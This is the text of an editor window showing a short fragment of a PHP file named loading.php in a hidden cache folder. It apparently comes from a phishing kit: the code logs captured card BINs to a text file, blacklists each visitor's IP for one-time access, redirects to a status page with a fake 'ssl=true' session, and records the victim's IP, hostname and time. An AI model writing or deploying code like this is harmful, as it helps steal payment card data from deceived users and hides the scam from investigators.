 ~/.cache/.fr-WqcKh6/loading.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php express.php loading.php
105 $fp = fopen('binz.txt', 'a');
106 fwrite($fp, $bin."\n");
107 fclose($fp);
108
109
110 if($One_Time_Access==1){
111 $fp = fopen("assets/includes/blacklist.dat", "a");
112 fputs($fp, "\r\n$ip\r\n");
113 fclose($fp);
114 }
115
116
117 header("refresh:3;url=status.php?ssl=true&session=".generateRandomString(
130)."&end");
118
119
120 }else{
121 $date = date('l, F jS Y @ H:i:s');
122 $ip = $_SERVER['REMOTE_ADDR'];
123 $host = gethostbyaddr($ip);
Line 114, Column 2 Spaces: 4 PHP